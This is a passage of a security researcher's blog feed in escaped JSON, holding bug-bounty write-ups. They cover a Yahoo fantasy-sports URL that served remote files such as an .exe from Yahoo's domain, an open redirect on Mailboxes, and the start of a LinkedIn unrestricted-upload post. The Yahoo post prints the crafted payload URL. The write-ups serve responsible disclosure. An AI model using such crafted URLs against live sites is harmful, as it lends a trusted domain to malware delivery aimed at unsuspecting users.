Team\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nJuly 27,2015 \u0026nbsp; \u0026nbsp;:\u0026nbsp;Received initial reply - Report Marked as NA\u003C\/div\u003E\n\u003Cdiv\u003E\nAug 10,2015 \u0026nbsp; \u0026nbsp;: Further explanation given\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nAug 10,2015 \u0026nbsp; \u0026nbsp;: Report accepted and Marked as Triaged\u003Cbr \/\u003E\nMay 4 ,2016 \u0026nbsp; \u0026nbsp;: They said they are willing to accept the risk.\u003Cbr \/\u003E\nMay 21,2016 \u0026nbsp; : \u0026nbsp;Public Responsible Disclose.\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/589187754893929429\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2016\/05\/dropbox-acquisition-download-any.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/589187754893929429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/589187754893929429"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2016\/05\/dropbox-acquisition-download-any.html","title":"Dropbox Acquisition - Download Any Malicious File name From Hackpad Domain"}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi15ZxNQ4AxoS_CNM4kAq585Rhd38cmRaVUA_QGptF59DY1edtSEf94SxCCQbMnqLGLkX_G73PGxjerwSp6NfvTEOAOuiOUCnaYRAo8-qfivvMaxrX2i3g397YDVS5yKI_5UCaJYmc_Db4\/s72-c\/RFD_download+from+another+website+via+hackpad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072.post-4233180934900753045"},"published":{"$t":"2016-03-27T00:44:00.002-07:00"},"updated":{"$t":"2017-05-21T07:30:27.473-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug Bounty"}],"title":{"type":"text","$t":"How I Able to download any malicious file from Yahoo Domain"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXENKq4gLuTdO_gT2TfTK_2uBeVSxfSGbCRudqH13zNmEFKyuggkjN3HU6FyMv7AwFH9wVYkFDMBiHhBl_s086TpMlwVinYRlJ6JsNoU39H-eQBRLRbG_3IfcKMRi7pUIPf9k2GkMHZ30\/s1600\/yahoo-to-notify-users-if-the-government-is-trying-to-get-into-their-account.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"315\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXENKq4gLuTdO_gT2TfTK_2uBeVSxfSGbCRudqH13zNmEFKyuggkjN3HU6FyMv7AwFH9wVYkFDMBiHhBl_s086TpMlwVinYRlJ6JsNoU39H-eQBRLRbG_3IfcKMRi7pUIPf9k2GkMHZ30\/s640\/yahoo-to-notify-users-if-the-government-is-trying-to-get-into-their-account.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.hackread.com\/wp-content\/uploads\/2015\/12\/yahoo-to-notify-users-if-the-government-is-trying-to-get-into-their-account.png\" target=\"_blank\"\u003EImagesource\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello, Namaste, Salam,Olá, Здравствуйте, Hola, Bonjour.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EIntroduction:-\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nToday I will share strange vulnerability which caught my attention,\u0026nbsp;and I’m about to bring it to yours. No one gave it a fancy name, there were no press releases. It's simple bug thought.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe purpose of this blog is to show that some bugs can be discovered very easily with a little thinking :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPOC:-\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt the outset, I was attempting to find a RFD bug. I didn't found that, though I landed somewhere else in heaven.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI was testing one of the yahoo sub-domain racing fantasysports. In it, they have a 'Schedule \u0026amp; Previews' section to preview the race. While checking this Preview function, I came to know .pdf file will appear to end users while checking preview of race. This reflected file caught my attention.\u003Cbr \/\u003E\nI started fiddling with it. Then a mischievous thought occurred to me that what if I can download or call remote file inside yahoo domain? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Next question is:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg63_0fnp8T-iY5E14fKZhMhLr88T898grip_6oG_a_201C23QBcoBZuxuTdgtoN-7jtdGQbvgJr9gbJYPvdBiutuDd7pkJozxblm1kF0z2gLnw0eSUhum1by1JJ_6TSD5-L0kcP3He6Wc\/s1600\/tumblr_inline_mkect9Piwu1qz4rgp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg63_0fnp8T-iY5E14fKZhMhLr88T898grip_6oG_a_201C23QBcoBZuxuTdgtoN-7jtdGQbvgJr9gbJYPvdBiutuDd7pkJozxblm1kF0z2gLnw0eSUhum1by1JJ_6TSD5-L0kcP3He6Wc\/s320\/tumblr_inline_mkect9Piwu1qz4rgp.jpg\" width=\"242\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAnswer is simple.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe URL of Preview_1.pdf file reflection was\u003Cbr \/\u003E\nhttp:\/\/racing.fantasysports.yahoo.com\/auto\/fanballguidepdf\/Preview_1.pdf?file=preview\u0026amp;race=1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow I had to call or download remote URL files to yahoo domain, so I simply replaced Preview_1.pdf with another domain with appending malicious file.\u003Cbr \/\u003E\ni.e. Replacing Preview_1.pdf to http:\/\/www.7-zip.org\/a\/7z1506.exe [say malicious file]\u003Cbr \/\u003E\n(As per Yahoo's policy you should minimize the mayhem.) Hence I selected simple .exe zip file from 7-zip.org domain for my POC.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo my final payload was:-\u003Cbr \/\u003E\nhttp:\/\/racing.fantasysports.yahoo.com\/auto\/fanballguidepdf\/http:\/\/www.7-zip.org\/a\/7z1506.exe?file=preview\u0026amp;race=5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI hit enter and BOOM.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguZb7icvGZW-UwWVW3kc4nTAPtTwLEoTExcg9dAi9BNjZrq_0B-kvM09VcvC49VhThzOIq06Efu1mNTK01EFEGWDNkzAAt6a1MBX4AnatfuPNQ_7v7VzL5Bd4zdMDhaTGmNqGylPPeV7U\/s1600\/1_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguZb7icvGZW-UwWVW3kc4nTAPtTwLEoTExcg9dAi9BNjZrq_0B-kvM09VcvC49VhThzOIq06Efu1mNTK01EFEGWDNkzAAt6a1MBX4AnatfuPNQ_7v7VzL5Bd4zdMDhaTGmNqGylPPeV7U\/s640\/1_1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSo I was able to download or call other domain files from yahoo domain.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat is the problem ?\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYahoo calls a remote URL + ANY Files inside their domain making this attack really worse. The attacker can send this URL to victim, once clicked the victim’s machine can be easily compromised.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EHow they fixed it:-\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\n1] Preview feature disabled.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2] The vulnerable URL now shows below error.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDzQpBi4lJ6Oon1G7wtatv_IZrAR-ThFeliJuXoQmfviVXyONyxB2SfhEQh69TuMPQtTr6KxHR0iZVUeMYpn7c3Mc8t29GYi_ygvoRve5NVU6c101O-4OlE2wuew2IvtxcWYa8Lfkqz9Y\/s1600\/Fixed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDzQpBi4lJ6Oon1G7wtatv_IZrAR-ThFeliJuXoQmfviVXyONyxB2SfhEQh69TuMPQtTr6KxHR0iZVUeMYpn7c3Mc8t29GYi_ygvoRve5NVU6c101O-4OlE2wuew2IvtxcWYa8Lfkqz9Y\/s640\/Fixed.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EVideo POC:-\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n \u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"450\" src=\"https:\/\/www.youtube.com\/embed\/BAWMgDnwgdI\" width=\"700\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nAfter I reported this bug to Yahoo Security Team, they rewarded me with Swag stating that it's a RFD Bug. To which I dropped them a mail, describing the difference between RFD and my bug.\u003Cbr \/\u003E\nThanks to\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/dsopas\" target=\"_blank\"\u003E@dsopas\u003C\/a\u003E\u0026nbsp; he knows what I mean ;)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThey reverted me back as below:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgAMrsB4oUTHO8LT5ATcUif42h-kkmfa3YaGORxdUu19X8uhhF4zrjLZG96AZEmjPFN4jwSDVBei00kNTweXLHwp9M0_JWqOQutkP_mgtB0vE4OzH6EL7L_uXyvs4cBW9B_QyKLF-eShA\/s1600\/2016-03-11_004402.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgAMrsB4oUTHO8LT5ATcUif42h-kkmfa3YaGORxdUu19X8uhhF4zrjLZG96AZEmjPFN4jwSDVBei00kNTweXLHwp9M0_JWqOQutkP_mgtB0vE4OzH6EL7L_uXyvs4cBW9B_QyKLF-eShA\/s640\/2016-03-11_004402.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nTo which, they said – It is Open Redirect bug. \u0026nbsp;Again, I described the difference between Open Redirect and the reported bug.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn the end, they agreed to my claim that it was neither a RFD nor an open redirect attack but a new attack vector submitted by me. The cold war ended, though they retain their decision on \"SWAG\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdoojdQIchrDbIakSpvIQFfHptaj4MAr2GlKik0lz_0LK-Vi6OUKQcWQcs4arbEYpVtrV1A9dCbEFlLyKeSTNhHhP9J-0s24jsWHXRLDpEhR3CA77TsMQNUb_aV8vhMO0PqhavhPr85mE\/s1600\/1381454_460228967424435_595768704_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdoojdQIchrDbIakSpvIQFfHptaj4MAr2GlKik0lz_0LK-Vi6OUKQcWQcs4arbEYpVtrV1A9dCbEFlLyKeSTNhHhP9J-0s24jsWHXRLDpEhR3CA77TsMQNUb_aV8vhMO0PqhavhPr85mE\/s1600\/1381454_460228967424435_595768704_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/awesomecommentphotos.files.wordpress.com\/2013\/08\/1240123_10152697258152837_1522406788_n.jpg\" target=\"_blank\"\u003EImagesource\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EYahoo Security Team included me in their \u003Ca href=\"https:\/\/hackerone.com\/yahoo\/thanks\/2016\" target=\"_blank\"\u003EHall Of Fame\u003C\/a\u003E List and rewarded me with SWAG\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiVtmJz1Mz85CpkCXWUpqb2vlLSs7ys2nLYpCcjJ57R9KbQkGsRR6e0lRKJW_XlZ5WPJOvrh1plRocQUnO2ypiSZqCRx2jf7vvGkWW5rsIcrwc6hZEWZm0iPI7R6_W7gkmscJPOlb38go\/s1600\/IMG-20160321-WA0056.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiVtmJz1Mz85CpkCXWUpqb2vlLSs7ys2nLYpCcjJ57R9KbQkGsRR6e0lRKJW_XlZ5WPJOvrh1plRocQUnO2ypiSZqCRx2jf7vvGkWW5rsIcrwc6hZEWZm0iPI7R6_W7gkmscJPOlb38go\/s640\/IMG-20160321-WA0056.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003ETime-Line:\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVulnerability timeline:\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003EAug 31, 2015 \u0026nbsp; : Reported to Yahoo Security Team\u003Cbr \/\u003E\nSep \u0026nbsp;01, 2015 \u0026nbsp;: Received initial reply from YahooSecurity Team. Report Triaged\u003Cbr \/\u003E\nFeb \u0026nbsp;02, 2016 \u0026nbsp;:\u0026nbsp;YahooSecurity Team Resolved the bug. And told me to wait for bounty decision.\u003Cbr \/\u003E\nFeb \u0026nbsp;22, 2016 \u0026nbsp;: Swag rewarded stating that its RFD.\u003Cbr \/\u003E\nFeb \u0026nbsp;22, 2016 \u0026nbsp;: Explained them difference between RFD and my reported bug.\u003Cbr \/\u003E\nMar 08, 2016 \u0026nbsp;: They confirmed its not RFD, and reverted me stating that its Open Redirect Bug.\u003Cbr \/\u003E\nMar 08, 2016 \u0026nbsp;: \u0026nbsp;Explained difference between\u0026nbsp;my reported bug\u0026nbsp;and Open Redirect bug.\u003Cbr \/\u003E\nMar 11, 2016 \u0026nbsp; : They retain their decision on \"SWAG\"\u003Cbr \/\u003E\nMar 27, 2016 \u0026nbsp; : Public responsible disclosure\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/4233180934900753045\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2016\/03\/how-i-able-to-download-any-malicious.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/4233180934900753045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/4233180934900753045"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2016\/03\/how-i-able-to-download-any-malicious.html","title":"How I Able to download any malicious file from Yahoo Domain"}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXENKq4gLuTdO_gT2TfTK_2uBeVSxfSGbCRudqH13zNmEFKyuggkjN3HU6FyMv7AwFH9wVYkFDMBiHhBl_s086TpMlwVinYRlJ6JsNoU39H-eQBRLRbG_3IfcKMRi7pUIPf9k2GkMHZ30\/s72-c\/yahoo-to-notify-users-if-the-government-is-trying-to-get-into-their-account.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072.post-4347086417337768121"},"published":{"$t":"2016-02-24T10:52:00.000-08:00"},"updated":{"$t":"2017-05-21T07:32:29.312-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug Bounty"}],"title":{"type":"text","$t":"In-scope domain can also be in Error - Open Redirection @Mailboxes "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nHi All,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLong time back while participating into\u0026nbsp;\u003Ca href=\"https:\/\/hackerone.com\/dropbox-acquisitions\" target=\"_blank\"\u003EDropbox Acquisitions\u003C\/a\u003E\u0026nbsp;program, I found Open Redirection ,CSRF- Account takeover and other low hanging fruits on Mailboxes platform.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWell Initially\u0026nbsp;Mailboxes domain\u0026nbsp;was in-scope for\u0026nbsp;\u003Ca href=\"https:\/\/hackerone.com\/dropbox-acquisitions\" target=\"_blank\"\u003EDropbox Acquisitions.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLater on after my submission they said :-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOF_iF2GVi1lszTsRJvV49SRSxkm8WZG7S2san44FX5D0S8BBZ7OTr-opTJwmfhoAfTdgmI9pZHJmmeXKQFiYDJRXBtJQDxNzK9vdudzRvpSdVupvsV5WxAMIzMMSN831HHo0mDjlIs2k\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"80\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOF_iF2GVi1lszTsRJvV49SRSxkm8WZG7S2san44FX5D0S8BBZ7OTr-opTJwmfhoAfTdgmI9pZHJmmeXKQFiYDJRXBtJQDxNzK9vdudzRvpSdVupvsV5WxAMIzMMSN831HHo0mDjlIs2k\/s640\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSo they removed their in-scope URL after my submission.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe point in sharing this bug is that even after sharing a valid vulnerability to the program owner and spending hours and days in hunting bug, they refused to acknowledge my efforts, citing the in-scope domain as an error.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNevertheless, I thought to share my finding with you guys.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EVideo POC:-\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n \u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"450\" src=\"https:\/\/www.youtube.com\/embed\/zutYcCTQo5w\" width=\"700\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThanks You.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/4347086417337768121\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2016\/02\/open-redirection-mailboxes.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/4347086417337768121"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/4347086417337768121"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2016\/02\/open-redirection-mailboxes.html","title":"In-scope domain can also be in Error - Open Redirection @Mailboxes "}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOF_iF2GVi1lszTsRJvV49SRSxkm8WZG7S2san44FX5D0S8BBZ7OTr-opTJwmfhoAfTdgmI9pZHJmmeXKQFiYDJRXBtJQDxNzK9vdudzRvpSdVupvsV5WxAMIzMMSN831HHo0mDjlIs2k\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072.post-3082575239505674441"},"published":{"$t":"2015-11-14T21:05:00.004-08:00"},"updated":{"$t":"2017-05-21T07:35:22.315-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug Bounty"}],"title":{"type":"text","$t":"LinkedIn -  Unrestricted File Upload "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nHi All,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOnce upon a time LinkedIn Introduced one new feature in their message which is file upload.\u003Cbr \/\u003E\ni.e. While sending message to one LinkedIn user, you can upload the file.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EIntroduction:-\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cu\u003E\u003Cb\u003E\nWhat is unrestricted file upload bug ? \u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\nUploaded files represents a significant risk to the application. When we see the upload functionality in the application as a bug hunter we generally try to upload malicious file on the server and do all malicious activity.\u003Cbr \/\u003E\nPlease note I said server. If the attacker successfully uploads the malicious file on the server than its simply GAME OVER.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan 